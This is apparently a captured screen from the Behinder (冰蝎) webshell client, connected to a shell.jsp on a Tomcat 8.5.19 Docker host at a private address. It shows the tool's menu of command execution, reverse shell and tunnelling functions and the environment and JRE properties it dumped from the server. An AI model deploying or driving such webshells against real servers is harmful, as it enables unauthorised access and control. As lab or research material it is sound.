 http://192.168.0.104:2002//shell.jsp
URL: http://192.168.0.104:2002//shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz
JAVA_HOME=/docker-java-home/jre
CATALINA_HOME=/usr/local/tomcat
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
LANG=C.UTF-8
TOMCAT_MAJOR=8
TOMCAT_VERSION=8.5.19
HOSTNAME=09dd4e5bfa91
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
OPENSSL_VERSION=1.1.0f-3
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz.asc
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
PWD=/usr/local/tomcat
JAVA_VERSION=8u141
SHLVL=0
HOME=/root
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42
47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7
61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.apache.catalina.webresources
sun.boot.library.path = /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/amd64
java.vm.version = 25.141-b15
shared.loader =
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
tomcat.util.buf.StringCache.byte.enabled = true
[+]命令执行成功。 冰蝎 v3.0 Beta 10 By rebeyond